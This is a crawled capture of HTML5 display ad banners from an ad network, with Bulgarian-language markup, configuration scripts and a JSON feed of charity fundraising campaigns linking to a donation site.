1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=cqHgHZd3FTGCF8vYGZPhfYvC-l4ZFBwsxHG6vyc5gsSNsGLQpZ7EHIQZblCpQWwQX79zwzBjYV0Hf5uvEAy3HeWcSz0EJzqWfLRZ3ea_NgF8RcghQphjzAXQHaBmPIiO2nZp4bI-jkT208j41b0xpkmWDqnWfMF_scmPO-_rIJQ3R86gWbIuGOKIRNyxeHHspnGTpV0hvvhoIE7PqB0xQIyId9xeMS5cRpJmuPwXx50RGI5J0AKdFCIKK-nDF6Q15rJnHLcodBCpqOEuJJIz8Z79g6OyfuCcDDNTfd526CO-OiIBZoaGreusOw9JXHalIFg2p1qz_q9h-qA1xOmdPpkANekYs2V2qs2IHnbUW4d2xLOgAHetXZDb5NuJTaUgDD1JNfYXgMFtiDitsND7f8Eh5Gl-TQvVc9K0Yn6dhfVkaYPfLwGCxuqN2Y200KU434XKe5uM9QNY-wxPQrLfZ7__E3lY3JSkP_s9f_LsdB4Y8jMZOHntlhv-Wji_KHXey9gPqmFFFhrPPx2ycw1xKmm7IgQ-_omp0sBYnv0X3LcrM33tD51E1xK8ZFPbW7aSTFDswKyfArRRU0A5Z1cyCmFuQEq_UIjUXBp28hKqcNruTB7xjlRB-UfqpJoqfpf9tFDUgS0P7GEittKM4UaDOPB-WNbLIkdN-DngpfXy_TqmHu9rBUZg1-SkxMEN43mmw_qTyf5RHkDSE7mFUVX9lcavmYpDYQQQRSZR55-RQmzCYUsnMh_t3s2GPiuc3JjaoYeoslocFT7KUHG-9gUsfcaoWpH3VP-NN2GXNKlVL5ps5KJByjJRKt7IrI1Ob5IeBKm1CIuyKiPyX-YSjh-MgD1keoN55mEk6UTLr92lgmcVb9a1JZ5X2w,,
body_size: 8968
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124544/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=YkW-uuL2GwWK__rMDIc6Vx1d2nBTOCSxhgNwoA51G7zqPdGQLl5rmJ7u8HDXJZWxDiVDTxlW7UUDJMcSFhlA0kPQMDnxCSCOHGEdgRdN3cwcpiediw1geFG28MRnjEfw-m8Y09Ec40k2hNNmidY6XA,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '160px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1767061878","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-01-15","brand":"509","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15669.42","raw_price":"15669.422762","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_10408","id":"10408","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podaite-raka-na-lidiya\/ea-90ec434c0bee","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10408.jpg?t=1766889082","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0439\u0442\u0435 \u0440\u044a\u043a\u0430 \u043d\u0430 \u041b\u0438\u0434\u0438\u044f!","description":"2026-01-31","brand":"668","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"19843.58","raw_price":"19843.579762","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_10470","id":"10470","url":"https:\/\/pavelandreev.org\/bg\/campaign\/molya-pomognete-da-spasim-jivota-na-bashta-mi\/ea-4ca8e91a4651","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10470.jpg?t=1766889071","additional_image":"","title":"\u041c\u043e\u043b\u044f \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0431\u0430\u0449\u0430 \u043c\u0438","description":"2026-01-10","brand":"229","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"5798.99","raw_price":"5798.9915","original_price":"58000.00","raw_original_price":"58000"},{"key":"271_1333","id":"1333","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-s-radost-v-borbata-s-ms\/ea-0e6a60f40ff3","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1333.jpg?t=1765506695","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0441 \u0420\u0430\u0434\u043e\u0441\u0442 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u041c\u0421","description":"2026-01-31","brand":"222","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13636.61","raw_price":"13636.608748","original_price":"37900.00","raw_original_price":"37900"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_911","id":"911","url":"https:\/\/pavelandreev.org\/bg\/campaign\/speshno-da-varnem-jivota-na-vivian\/ea-f51aa2a5306b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/911.jpg?t=1767061901","additional_image":"","title":"\u0421\u043f\u0435\u0448\u043d\u043e! \u0414\u0430 \u0432\u044a\u0440\u043d\u0435\u043c \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u0412\u0438\u0432\u0438\u0430\u043d!","description":"2026-01-05","brand":"122","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3786.86","raw_price":"3786.8565399856","original_price":"16635.00","raw_original_price":"16635"},{"key":"271_1052","id":"1052","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-ioni-da-prohodi-zov-za-pomosht\/ea-ef67f98f3558","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1052.jpg?t=1766197950","additional_image":"","title":"\u0414\u0410 \u041f\u041e\u041c\u041e\u0413\u041d\u0415\u041c \u041d\u0410 \u0419\u041e\u041d\u0418 \u0414\u0410 \u041f\u0420\u041e\u0425\u041e\u0414\u0418! \u0417\u041e\u0412 \u0417\u0410 \u041f\u041e\u041c\u041e\u0429!","description":"2025-12-31","brand":"693","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"31484.67","raw_price":"31484.672210008","original_price":"66468.00","raw_original_price":"66468"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1766975485","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"6744","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283533.91","raw_price":"283533.91411","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_1482","id":"1482","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-kristiyan\/ea-c19ab7764284","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1482.jpg?t=1766975503","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u041a\u0440\u0438\u0441\u0442\u0438\u044f\u043d","description":"2026-04-30","brand":"927","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24431.35","raw_price":"24431.348791849","original_price":"40000.00","raw_original_price":"40000"},{"key":"271_6346","id":"6346","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-organ-dari-zrenie\/ea-c7a773acd7c5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6346.jpg?t=1767061954","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u043e\u0440\u0433\u0430\u043d \u0434\u0430\u0440\u0438 \u0437\u0440\u0435\u043d\u0438\u0435","description":"2026-02-17","brand":"27","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"971.65","raw_price":"971.65","original_price":"6500.00","raw_original_price":"6500"},{"key":"271_9705","id":"9705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-da-spasin-slavi\/ea-02daf3f8e8c1","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9705.jpg?t=1767061935","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0421\u043b\u0430\u0432\u0438","description":"2026-02-28","brand":"819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"21534.00","raw_price":"21533.999327","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_5447","id":"5447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tanya\/ea-3044aa680a8f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5447.jpg?t=1766457084","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0430\u043d\u044f","description":"2026-02-27","brand":"980","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30068.37","raw_price":"30068.366262","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_9172","id":"9172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nashata-maika-rosica-se-bori-s-mnojestvena-skleroza\/ea-ada096724afc","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9172.jpg?t=1766975500","additional_image":"","title":"\u041d\u0410\u0428\u0410\u0422\u0410 \u041c\u0410\u0419\u041a\u0410 \u0420\u041e\u0421\u0418\u0426\u0410 \u0421\u0415 \u0411\u041e\u0420\u0418 \u0421 \u041c\u041d\u041e\u0416\u0415\u0421\u0422\u0412\u0415\u041d\u0410 \u0421\u041a\u041b\u0415\u0420\u041e\u0417\u0410","description":"2026-02-17","brand":"53","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2839.83","raw_price":"2839.83","original_price":"53000.00","raw_original_price":"53000"},{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_9775","id":"9775","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlina-za-dobromir\/ea-d121e3b68572","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9775.jpg?t=1767061917","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u0438\u043d\u0430 \u0437\u0430 \u0414\u043e\u0431\u0440\u043e\u043c\u0438\u0440","description":"2026-01-10","brand":"167","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4425.98","raw_price":"4425.979","original_price":"30500.00","raw_original_price":"30500"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"},{"key":"271_3736","id":"3736","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-lilqna\/ea-7114c668f772","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3736.jpg?t=1767061924","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041b\u0438\u043b\u044f\u043d\u0430","description":"2026-12-31","brand":"12","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3110.43","raw_price":"3110.43","original_price":"28000.00","raw_original_price":"28000"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_4750","id":"4750","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-georgi-da-jivee\/ea-f1045aa0ad3e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4750.jpg?t=1765506709","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u0435\u043e\u0440\u0433\u0438 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435","description":"2025-12-31","brand":"746","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15647.82","raw_price":"15647.82","original_price":"27000.00","raw_original_price":"27000"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 